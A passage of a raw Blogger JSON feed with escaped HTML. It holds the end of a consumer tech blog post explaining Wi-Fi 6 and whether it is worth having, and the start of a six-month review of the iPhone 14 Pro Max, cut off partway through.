Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EMost of you need to be made aware of what type of Wi-Fi connection you are currently connected to, and usually, this new technology is kept low-key but gives you the reassurance of privacy and advanced features.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EFor this content, I will share what is Wi-Fi 6 and whether is it really worth it?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EFor those who are not tech enthusiasts, I will try my best to explain it in a nutshell and avoid some jargon (or probably less jargon, lol).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; font-size: large;\"\u003EWifi What?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"border: 0px solid rgb(217, 217, 227); box-sizing: border-box; caret-color: rgb(55, 65, 81); margin: 0px 0px 1.25em; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EIt was developed to address the increasing demands on wireless networks due to the growing number of devices, data-heavy applications, and the need for more reliable connections in congested environments.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Josefin Sans; font-size: large;\"\u003EHow to know if I'm connected?\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EMost of the new smartphones including the iPhone 13 Pro and later, and the flagship Android smartphone has a built-in Wi-Fi 6.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EFor iPhone models, there is no indicator that you are connected to a network that has a Wi-Fi 6 system, however, for Android smartphones, especially Samsung, there is an indicator for Wi-Fi 6 at the corner of the screen. It usually appears as an icon of Wi-Fi with a looping 6 on it.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzU1sE8Hx74wFAzYsOmpZXU9A3evO8jbEiF4xlxQ0e1JSBp5xr8R4XaRPoJb7YNQdCSlyjL9MO6V5Vgr_MQbioiTn9G_KhoNLgTBdgGX7YvPxZAZTeDgPcihAnFtAQAD3w56dONjK4pguYI-Utvy3s0BNEmd6SoUNhg0qJYopKQtzHTH7mqkOJt-oqRXB\/s600\/Screenshot%202023-08-28%20at%206.04.58%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"328\" data-original-width=\"600\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzU1sE8Hx74wFAzYsOmpZXU9A3evO8jbEiF4xlxQ0e1JSBp5xr8R4XaRPoJb7YNQdCSlyjL9MO6V5Vgr_MQbioiTn9G_KhoNLgTBdgGX7YvPxZAZTeDgPcihAnFtAQAD3w56dONjK4pguYI-Utvy3s0BNEmd6SoUNhg0qJYopKQtzHTH7mqkOJt-oqRXB\/s320\/Screenshot%202023-08-28%20at%206.04.58%20PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe latest Macbook Air and Pro M1 and M2 SOC have built-in Wi-Fi 6. Curious to know what Wi-Fi 6 settings look like on your Macbook, head on to:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EApple Icon (top left corner) ➔ About Mac ➔ System Report ➔ Network ➔ Wifi\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThen you will see the \"Supported PHY Modes\" which is\u0026nbsp;\u003Cspan style=\"text-indent: -167.5px;\"\u003E802.11 a\/b\/g\/n\/ac\/ax\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cspan style=\"text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj58aRnm1VA7jI8UD_iTNtRs-6gOShUaX_eXOoKgtqMczodHIQ0ryLzIznFYe1qCaEqKx9G4VWK2SjEc6sgygJJUATFZ-ya2t9ssymSrQWSVoODPPwrnNIu9chACM1aak_6EpMHMJkimSuRL-0foFk8AwzFCtyGXpGnBWpyRhkREo7npk9dk4CA_1U4PFLZ\/s1308\/Screenshot%202023-08-28%20at%206.07.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"1308\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj58aRnm1VA7jI8UD_iTNtRs-6gOShUaX_eXOoKgtqMczodHIQ0ryLzIznFYe1qCaEqKx9G4VWK2SjEc6sgygJJUATFZ-ya2t9ssymSrQWSVoODPPwrnNIu9chACM1aak_6EpMHMJkimSuRL-0foFk8AwzFCtyGXpGnBWpyRhkREo7npk9dk4CA_1U4PFLZ\/w400-h56\/Screenshot%202023-08-28%20at%206.07.34%20PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003EWhere to find Wi-Fi 6?\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; font-size: 11px; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003EWi-Fi 6 is mostly being used in crowded areas such as malls, crowded stadiums, airports, or public places.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; font-size: large; text-indent: -167.5px;\"\u003EIs it secured?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003ESince I mentioned about security, Wi-Fi 6 offers enhanced WPA3. WPA3 is more advanced. It is designed to provide encrypted data transfer and communication networks that don't provide passwords (like in malls and airports).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; font-size: large; text-indent: -167.5px;\"\u003EWhat about the data speed and transfer?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003EWatching 4k and 8K content via Wi-Fi 6 delivers multi-gigabit internet speeds and less buffer at all. So if you are watching 4K 60 FPS HDR content on Youtube. The chances of buffer are very less and delivers smooth and buttery video. Nonetheless, watching regular content at normal resolution is okay.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; font-size: large; text-indent: -167.5px;\"\u003EWifi 6- Is it worth it\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cspan style=\"background-color: #f7f7f8; caret-color: rgb(55, 65, 81); text-indent: 0px; white-space: pre-wrap;\"\u003EIn summary, Wi-Fi 6 is a significant advancement in wireless networking technology that focuses on providing faster speeds, improved capacity, and better performance in crowded environments. It addresses the challenges posed by the increasing number of devices and data-hungry applications in today's digital world.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cspan style=\"background-color: #f7f7f8; caret-color: rgb(55, 65, 81); text-indent: 0px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cspan style=\"background-color: #f7f7f8; caret-color: rgb(55, 65, 81); text-indent: 0px; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans; text-indent: -167.5px;\"\u003E\u003Cspan style=\"background-color: #f7f7f8; caret-color: rgb(55, 65, 81); text-indent: 0px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/708482750248309208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/708482750248309208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2023\/08\/wifi-6-whats-hype-and-is-it-worth-it.html","title":"Wifi 6- What's the hype and is it worth it?"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm-9vqEn9QeMPsiTzKM_l-481xcG8H8VuW0yFurzLM5OSXTZattqbYMl8x2lQraYcKiIL0ZvK2nsIGEJvrkKpooxlHp0DQrJ0SdGoUR68hI5NgAYGp6QpHDKT8UxJenp2aT_l0EB5_as4wXsmpwnQ1o1tOy8smMMmqfuyW87yeKy6HJATKGwvCBeYmohbK\/s72-c\/343ECC29-4062-4F85-BB98-77483CE7E355.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-7847879618887539932"},"published":{"$t":"2023-08-11T09:58:00.000-07:00"},"updated":{"$t":"2024-04-13T03:45:49.895-07:00"},"title":{"type":"text","$t":" iPhone 14 Pro Max 6 Months Long Term Review 2024"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Josefin Sans\u0026quot;;\"\u003E\u0026nbsp;iPhone 14 Pro Max 6 Months Long Term Review\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQl7qG8ECGhKy5jrb-9dV-ybQ8BLHvAoTxEa6zmsSm-_x8CIojXaTZ7DV14b4kRSFrfe6O6nV8YRgGM4zlCE8gcoQ6YmM8HIsXw2pTodPWRB5D4BMGER0rCv6qgTxlL-4xlb4Ho1DkfPvBSPw_2NHaPVYuZ9Yt7E5aKBkplp7JNbHV212NMu0ZyBQSKvw\/s1559\/7B8D8CC1-A6BF-4509-9EC8-3534BABC236D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1559\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQl7qG8ECGhKy5jrb-9dV-ybQ8BLHvAoTxEa6zmsSm-_x8CIojXaTZ7DV14b4kRSFrfe6O6nV8YRgGM4zlCE8gcoQ6YmM8HIsXw2pTodPWRB5D4BMGER0rCv6qgTxlL-4xlb4Ho1DkfPvBSPw_2NHaPVYuZ9Yt7E5aKBkplp7JNbHV212NMu0ZyBQSKvw\/w400-h278\/7B8D8CC1-A6BF-4509-9EC8-3534BABC236D.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EHello Everyone! Ceddy here and I am back again for another long-term tech review.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EAnd I am going to share my long-term use of the iPhone 14 Pro Max. I choose the limited edition color of deep purple.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ESwitching from iPhone 13 Pro Max to 14 Pro Max\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcRZsin0CfIbiHgpQZHnTxZUd1D7_FP82k7E7oWi2c9ygzqR4wcvQuvMqxH3GOgYXq-K9cqMxj1FD2n4zrxCNk_L3OB1iCN9m6-xTFe0_h0ex_0j-TRlRWtrW9IXfAZdHReToMD-yzHoYw7cnEWGt_fV7FosxPy5uaxoD-ovsWfe8jf0-R1CFQWOmtyrU\/s1920\/DSC02649.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcRZsin0CfIbiHgpQZHnTxZUd1D7_FP82k7E7oWi2c9ygzqR4wcvQuvMqxH3GOgYXq-K9cqMxj1FD2n4zrxCNk_L3OB1iCN9m6-xTFe0_h0ex_0j-TRlRWtrW9IXfAZdHReToMD-yzHoYw7cnEWGt_fV7FosxPy5uaxoD-ovsWfe8jf0-R1CFQWOmtyrU\/w400-h225\/DSC02649.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EAs you may know, I recently switched from iPhone 11 to 13 Pro Max last year. I've been using the 13 Pro Max for almost a year and decided to switch to the 14 Pro Max 6 months ago.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe overhyped marketing of the 14 Pro Max \"Dynamic Island\" and its feel-so-good marketing are one of the few reasons why I switched to their new flagship.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EI know it's not practical these days to go with the trend especially if the device that you are using is still working perfectly. But as a tech enthusiast, I took a gamble and decided to trade in my 13 Pro Max limited edition Alpine Green. Surprisingly, with almost a year of usage down to 96 percent of its battery life, I am still impressed that the value of trading it is still high compared to its predecessor's Android. I was able to trade in for the value of $405 compared to my original purchase of worth $805. That's half of the value of a year-old flagship device. Do note that upon selling my device, the iPhone 14 Pro Max is selling like a hotcake.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EFor some reason, I was not able to make an unboxing video due to the system constraints of my old Macbook before.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe Dynamic Island- An Overhyped Marketing?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikzSWi1Z1rNoIIvZF56CViv--oacYXiVGVjVnPhFoQJtg-wb1JZe_Iyn2KBaQImxhgPTRZ9EoASpgcTvYsFbYfbztKJBKCribvzb_oH1gOGE9AYcisQLzoOjWw0Jm77uDMc0Cc2w8DdtJtysxCXtyKcClVIBYKRC667_mRP7sf57v8K64C-yLerEWKebI\/s1920\/DSC02647.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikzSWi1Z1rNoIIvZF56CViv--oacYXiVGVjVnPhFoQJtg-wb1JZe_Iyn2KBaQImxhgPTRZ9EoASpgcTvYsFbYfbztKJBKCribvzb_oH1gOGE9AYcisQLzoOjWw0Jm77uDMc0Cc2w8DdtJtysxCXtyKcClVIBYKRC667_mRP7sf57v8K64C-yLerEWKebI\/w400-h225\/DSC02647.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EWell, I was so deeply impressed by the way Apple integrated this new type of technology into their product. The People from its human design interface division invested a lot to innovate. A small pill shape notch that some people would ignore it. Apple decided to utilize this feature so that instead of leaving it on standby, instead, people would interact with it. Though it's a pretty gimmicky feature, this pill-shaped interactive feature was not new at all. I remember the release of the LG V10 way back in October 2015. They have a similar feature but instead of having a small pill shape design, LG V10 comes with a small line bar on the top beside its earpiece. In my opinion, that didn't go well as planned. Apple has almost similar approach as per my observation. The only difference is how Apple innovates this technology. Their marketing is so good that the existing features seem to be new to everyone and people would really entice to get one.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9XlYJN2BU5Nrpa0Jdyk5RxXQ-wNwUJpN637uf25VxMnTWIRlJyrgWGCWzgm8FzufUd4sCKuuntk25lUr0jbE86VXyVvf5qYLkpyUjn-0y3UsXCZP8zNYUOvvonYSErkAEG2APmPwsqHE5gUdtllzObwtM4ApQVRfYRYlErdPiX7RtOEF9-b86vxgaYo\/s455\/LG-V10.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"349\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9XlYJN2BU5Nrpa0Jdyk5RxXQ-wNwUJpN637uf25VxMnTWIRlJyrgWGCWzgm8FzufUd4sCKuuntk25lUr0jbE86VXyVvf5qYLkpyUjn-0y3UsXCZP8zNYUOvvonYSErkAEG2APmPwsqHE5gUdtllzObwtM4ApQVRfYRYlErdPiX7RtOEF9-b86vxgaYo\/s320\/LG-V10.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ELG V10 via\u0026nbsp;\u003Ca href=\"https:\/\/www.phonearena.com\/phones\/LG-V10_id9679\" target=\"_blank\"\u003EPhone Arena\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EFor the first month of using the device, the fun intuitive, and interactive dynamic island works perfectly with a buttery smooth animation depending on which app you will use. For example, Spotify, if you wish to minimize the app, instead of the usual closing down transition of the app, the application goes up to the dynamic island mimicking a \" genie in the bottle\" effect. It works perfectly that you might want to do it all over, very satisfying. The same goes for the timer in the stock app. The dynamic island is open for developers wanting to integrate their app for whatever reason they wanted to. Some local app that has a feature integrated with the island is real-time tracking. If I wish to order food or grocery online, with the help of always-on display (AOD) and dynamic island, I can easily view what's the ETA of my order in real time.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ESo far, there are a few apps that I used that do support the dynamic island, but as time goes by, there would be more additional apps would be joining. \u0026nbsp;As per my experience, using the dynamic island is cool but \u0026nbsp;I rarely use it afterward since interacting with the pill shape design can get a lot of smudges or fingerprints that can cause blurry images while taking a selfie since the front camera is aligned with the dynamic island, but this can be rectified by just cleaning the front lens easily.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EFront and Main Camera- Is it worth the upgrade?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAK_fylKenzrqhYJ-azr5aVb3tUqP8_Q-zHN_oTLxV5-NWkDT1-zRh0wrCZCcpt0hpeEfXXCRGsF6687VH3z_sWCObRX9q_QNO-nxn4VVmrKgXxGkh_pBsm63Dsl4r3JMWynwZJKJfyEnb9st7e8HhNEJaolkU3qEUlVZWkhqes54Qmk3ZluE5_rxidLs\/s1920\/DSC02665.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" 